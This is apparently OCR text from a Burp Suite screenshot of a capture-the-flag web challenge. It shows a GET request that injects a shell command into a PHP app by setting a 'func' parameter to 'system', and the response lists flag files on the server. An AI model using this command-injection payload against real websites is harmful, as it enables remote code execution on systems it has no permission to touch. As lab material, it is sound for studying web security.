 Request
Pretty Raw Hex \n
1 GET /index.php?func=is_string&value=
find%20/%20-name%20%27%66%6c%61%67%2e%2a%27&
_POST[func]=system HTTP/1.1 \r \n
2 Host: \r \n
3 \r \n
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host:
3 Date: Sat, 16 Dec 2023 17:48:42 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.21
6 Content-type: text/html; charset=UTF-8
7
8 /var/www/html/flag.php
9 /flag.txt
10 /flag.txt<code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /index.php
Request query parameters 3
Request body parameters 0
Inspector
Notes